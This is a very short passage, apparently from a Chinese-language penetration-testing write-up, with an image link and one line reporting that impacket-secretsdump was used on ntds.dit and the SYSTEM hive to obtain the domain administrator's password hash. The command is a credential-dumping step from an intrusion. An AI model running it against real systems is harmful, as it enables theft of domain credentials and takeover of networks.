 然后利用 impacket-secretsdump 成功获取域管 hashimpacket-secretsdump -ntds ntds.dit -system system local